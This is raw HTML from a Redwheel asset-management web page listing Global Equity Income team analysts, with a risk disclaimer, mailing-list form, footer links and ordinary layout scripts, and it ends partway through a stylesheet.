			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1978">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1943" class="elementor elementor-1943">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Colin Rutter</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Colin Rutter is an Analyst in the Redwheel Global Equity Income team and has two decades of experience in investments.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uk/en/professional/team-members/colin-rutter/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3309">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1943" class="elementor elementor-1943">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Katherine Velasquez Rodriguez</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Katherine Velasquez Rodriguez joined Redwheel in 2022 and as an Analyst in the Global Equity Income Team in 2024.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uk/en/professional/team-members/katherine-velazquez/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="1800" height="1201" src="https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050.jpg 1800w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-495x330.jpg 495w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-768x512.jpg 768w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-90x60.jpg 90w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-24x16.jpg 24w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-36x24.jpg 36w, https://www.redwheel.com/uploads/2024/02/bd1e9e59e74df5bb3b82df7baeba6e37/preview-katherine-velazquez-050-48x32.jpg 48w" sizes="(max-width: 1800px) 100vw, 1800px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33b7b7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33b7b7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e470742" data-id="e470742" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a1c4090 elementor-widget elementor-widget-text-editor" data-id="a1c4090" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="1771" class="elementor elementor-1771 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1771"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Global Equity Income | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2152"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1770" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1763 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1767 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1766 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1765 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1768 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1764 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2243 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2912 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3131 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-admin\/admin.php","security":"4117a4caac"};

/* ]]> */
</script>
<style id="elementor-post-555">.elementor-555 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-555 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-555 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-555 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-555 